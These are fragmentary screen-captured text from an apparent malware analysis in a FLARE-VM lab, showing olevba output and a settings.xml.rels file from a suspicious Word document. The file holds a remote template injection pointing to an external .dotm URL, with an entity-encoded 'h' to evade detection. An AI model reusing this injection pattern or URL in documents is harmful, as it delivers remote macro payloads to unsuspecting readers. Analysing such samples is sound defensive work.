 C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.19045.4046]
(c) Microsoft Corporation. All rights reserved.
FLARE-VM Mon 02/19/2024 11:09:32.52
Warning: no
settings.xml.rels - Notepad
File Edit Format View Help
s.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate" Target="&#x68;ttps://learndash.825testsites.com/b/fgi5k8.dotm" TargetMode="External"/></Relationships>
FLARE-VM Mon
C:\Users\Cybe
XLMMacroDeob
olevba 0.60.1
=============
FILE: ee02e5
Type: OpenXML
No VBA or XLM
FLARE-VM Mon
C:\Users\Cybe
Ln 1, Col 358 100% Windows (CRLF) UTF-8
1 object(s) selected 357 357 2024-01-07 07:04
FN
7z